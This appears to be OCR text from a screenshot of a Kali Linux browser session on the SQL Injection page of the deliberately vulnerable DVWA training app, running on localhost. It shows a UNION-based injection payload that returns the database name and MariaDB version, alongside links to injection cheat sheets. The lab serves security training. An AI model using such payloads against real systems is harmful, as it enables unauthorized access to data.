 Vulnerability: SQL Injecti... SQL Injection Session In... Screenshot_2020-07-1... Screenshot_2020-07-1... Untitled document - Goo... day-11-sqlmap.mp4 09:14 CARRA EN 88%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 2'union select database(),@@version#
First name: Gordon
Surname: Brown
ID: 2'union select database(),@@version#
First name: dvwa
Surname: 10.3.22-MariaDB-1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - M
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 2'union select database(),@@version#
Submit
Close